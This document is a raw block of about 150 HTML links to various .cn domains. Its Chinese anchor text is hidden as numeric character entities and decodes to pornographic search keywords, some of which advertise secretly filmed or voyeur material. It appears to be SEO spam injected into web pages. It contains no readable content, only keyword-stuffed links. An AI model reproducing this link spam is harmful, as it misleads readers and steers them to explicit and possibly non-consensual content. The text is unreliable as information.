<a href="http://assu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18p</a>|
<a href="http://votw.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EBA;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://dxlawfirm.cn" target="_blank">&#x7F9E;&#x7F9E;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7537;&#x5973;&#x723D;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ksqyhq.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fxrss5.cn" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kayoubao.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://panruyi.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://72605.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://kvlc.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://csqclp.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://trokhos.com.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;xxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tiancheng1000.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://fangkexitong.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjfxld8.cn" target="_blank">&#x6B63;&#x64AD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://odiy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x4E2D;&#x6587;&#x4E71;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://hndayi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gpor.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daojiaofuzhou.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://metalsaga.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xbfzgz.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x565C;</a>|
<a href="http://dfcbank.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x8272;</a>|
<a href="http://ygdzs.cn" target="_blank">&#x6DF1;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sudp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://smfjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://mojiego.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x8272;</a>|
<a href="http://gussmanntech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;</a>|
<a href="http://wqhhw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://odrei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;2021</a>|
<a href="http://nengshua.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://on020.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;</a>|
<a href="http://osa-lite.com.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CFB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hewenfeng168.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x4E45;&#x4E45;</a>|
<a href="http://rousen.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;</a>|
<a href="http://jiudian55.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnchache.cn" target="_blank">&#x5E72;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7F8E;&#x5973;</a>|
<a href="http://yesweshare.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://bp09.cn" target="_blank">&#x4EBA;&#x5996;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://aa-w.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://assu.com.cn" target="_blank">&#x56FD;&#x4EA7;l&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://happycrown.cn" target="_blank">&#x65E5;&#x672C;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;</a>|
<a href="http://yuxuantouch.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://itb8.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hayo-studio.cn" target="_blank">&#x871C;&#x81C0;&#x8272;&#x6B32;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://beiqingyinxiang.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://my12.cn" target="_blank">&#x4E9A;&#x6D32; &#x7CBE;&#x54C1; &#x7EFC;&#x5408; &#x7CBE;&#x54C1; &#x81EA;&#x62CD;</a>|
<a href="http://cqdhh.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://chateaubeauchene.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7EA2;&#x674F;</a>|
<a href="http://msyh104.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://appwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;19&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjtime.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x505A;&#x7230;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syhhsl.cn" target="_blank">&#x65E0;&#x7801;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wgsyl.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x5927;&#x7247;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ou-2.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;</a>|
<a href="http://rouzui.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdbzj.cn" target="_blank">18&#x7981;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzzxw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;2019&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://888baojie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://tripphone.com.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5B57;&#x5E55;</a>|
<a href="http://skygarment.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://xiqiaoyan.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://beizui.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://justimage.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://sbt168.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;a&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://56xn.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://aghi.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x7272;&#x4EA4;xxxxx&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://iotsources.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x53F8;&#x673A;</a>|
<a href="http://edle.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://lokko.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7ED9;&#x7EFC;&#x770B;</a>|
<a href="http://fhccj.cn" target="_blank">&#x9AD8;&#x7EA7;&#x4F1A;&#x6240;&#x4EBA;&#x59BB;&#x4E92;&#x6362;94&#x90E8;&#x5206;</a>|
<a href="http://longshengtour.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://gdhdjc.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://nhxinhong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://booa.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://wzjinli.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sdbaojian.cn" target="_blank">&#x56FD;&#x4EA7;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://keymile.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boking.com.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://nxmrys.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dfgdf8.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vineyardcafe.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shuwjm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://stang.com.cn" target="_blank">&#x8349;&#x8349;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://quliangwen.org.cn" target="_blank">&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://raoya.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://guanping.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x548C;&#x6B27;&#x6D32;&#x4E00;&#x7801;&#x4E8C;&#x7801;&#x533A;&#x522B;7777</a>|
<a href="http://ginger800.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52tr.com.cn" target="_blank">&#x6210; &#x4EBA; &#x8272;&#x7EFC;&#x5408; &#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://csrcd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://simpledo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://booksg.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://xwyg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://coatstand.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF; | &#x4E2D;&#x6587;</a>|
<a href="http://lymobi.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://jzsdermyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;h&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://cnpook.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;VA&#x6B27;&#x7F8E;VA&#x5728;&#x7EBF;</a>|
<a href="http://sapphirewafer.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x770B;&#x7247;lutube&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hakendi.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://gussmanntech.com.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zijingcehua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x624B;&#x673A;&#x89C2;&#x770B;</a>|
<a href="http://123nail.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;18</a>|
<a href="http://qingyikeji.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;1&#x9875;</a>|
<a href="http://gdxyzq.cn" target="_blank">&#x871C;&#x81C0;&#x8272;&#x6B32;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://51cnhr.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://feizone.cn" target="_blank">&#x5348;&#x591C;&#x719F;&#x5973;&#x63D2;&#x63D2;XX&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sanvshuwu.cn" target="_blank">&#x5C24;&#x7269;H&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meizu6.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x75F4;&#x6C49;&#x7535;&#x8F66;</a>|
<a href="http://yongjingxinwenwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x871C;&#x6843;</a>|
<a href="http://yingxiao123.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://af163.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qk63.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://xinchen88.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://o8hours.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hao123456.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E03;&#x533A;</a>|
<a href="http://scwlwsfwz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x70ED;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99&#x516C;&#x4EA4;</a>|
<a href="http://rpm.org.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x5BB6;&#x8FD8;&#x5728;&#x641C;</a>|
<a href="http://sdaochuang.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://onlincdown.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://17zu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://jfiirky.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdhyfs.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;</a>|
<a href="http://86yibiao.cn" target="_blank">&#x5348;&#x591C;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x6C38;&#x8FDC;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;</a>|
<a href="http://szannai.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tjsest.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;</a>|
<a href="http://zijingcehua.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://xinshanqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://teface.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://kevf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szannai.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hayo-studio.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;2021</a>|
<a href="http://11k39j.cn" target="_blank">&#x61C2;&#x8272;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yx1738.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>|
<a href="http://baihequan.cn" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yxthbz.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huazuxing.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E2D;&#x4F26;&#x5987;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://o360o.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://szlyjd.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://qaxxg.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://veryhelp.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;av&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6F2B;&#x753B;</a>|
<a href="http://xiaomizhushou.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hongdun-pro.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgjsjw.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://xiqiaoyan.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x4E2D;&#x6587;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://ggougou.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x9AD8;&#x6F6E;</a>|
<a href="http://quzlvaxo.cn" target="_blank">&#x8001;&#x5E08;&#x5728;&#x529E;&#x516C;&#x5BA4;&#x91CC;&#x7ED9;&#x6211;&#x5F00;&#x9664;&#x4E86;</a>|
<a href="http://myhys.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://wuxioupaide.cn" target="_blank">&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://smiloc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
